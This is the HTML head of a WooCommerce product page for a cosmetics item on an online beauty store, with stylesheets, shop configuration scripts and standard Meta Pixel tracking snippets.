

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tscosmeticseg.com/product/makhmariya-al-farida-agra-2/
body_size: 130079
content:
<!DOCTYPE html>
				<html lang="en-US" class="no-js">
				<head>

					<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"/><title>Makhmariya Al Farida agra &#8211; T&amp;S Cosmetics</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://tscosmeticseg.com/product/makhmariya-al-farida-agra-2/" hreflang="en" />
<link rel="alternate" href="https://tscosmeticseg.com/ar/product/makhmariya-al-farida-agra/" hreflang="ar" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="T&amp;S Cosmetics &raquo; Feed" href="https://tscosmeticseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="T&amp;S Cosmetics &raquo; Comments Feed" href="https://tscosmeticseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="T&amp;S Cosmetics &raquo; Makhmariya Al Farida agra Comments Feed" href="https://tscosmeticseg.com/product/makhmariya-al-farida-agra-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tscosmeticseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftscosmeticseg.com%2Fproduct%2Fmakhmariya-al-farida-agra-2%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tscosmeticseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftscosmeticseg.com%2Fproduct%2Fmakhmariya-al-farida-agra-2%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tscosmeticseg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='codevz-blocks-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/blocks.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cz-icons-pack-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/admin/fields/codevz_fields/icons/czicons.css?ver=5.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='slick-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='codevz-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/core.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-laptop-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/core-laptop.css?ver=5.4' media='screen and (max-width: 1024px)' />
<link rel='stylesheet' id='codevz-tablet-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/core-tablet.css?ver=5.4' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-mobile-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/core-mobile.css?ver=5.4' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='codevz-single-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/single.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-comments-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/comments.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-comments-mobile-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/comments-mobile.css?ver=5.4' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='codevz-sticky-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/sticky.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-wpml-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/wpml.css?ver=5.4' media='all' />
<link rel='stylesheet' id='google-font-comfortaa-css' href='https://fonts.googleapis.com/css?family=Comfortaa%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-dancing-script-css' href='https://fonts.googleapis.com/css?family=Dancing+Script%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-playfair-display-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-parisienne-css' href='https://fonts.googleapis.com/css?family=Parisienne%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-font-almarai-css' href='https://fonts.googleapis.com/css?family=Almarai%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='codevz-woocommerce-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/woocommerce.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-plus-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/css/codevzplus.css?ver=5.4' media='all' />
<link rel='stylesheet' id='cz_carousel-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/carousel.css?ver=5.4' media='all' />
<link rel='stylesheet' id='codevz-plus-tablet-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-tablet.css?ver=5.4' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-plus-mobile-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-mobile.css?ver=5.4' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='xtra-elementor-front-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/css/elementor.css?ver=5.4' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/v4-shims.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/all.min.css?ver=6.4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://tscosmeticseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tscosmeticseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2616","i18n_view_cart":"View cart","cart_url":"https://tscosmeticseg.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2616","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://tscosmeticseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tscosmeticseg.com/wp-json/wp/v2/product/2616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tscosmeticseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://tscosmeticseg.com/product/makhmariya-al-farida-agra-2/" />
<link rel='shortlink' href='https://tscosmeticseg.com/?p=2616' />
<meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#e1bb87"><!-- HFCM by 99 Robots - Snippet # 1:  -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1263653198762082');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1263653198762082&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: meta -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3715164425280319');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3715164425280319&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2-270x270.png" />
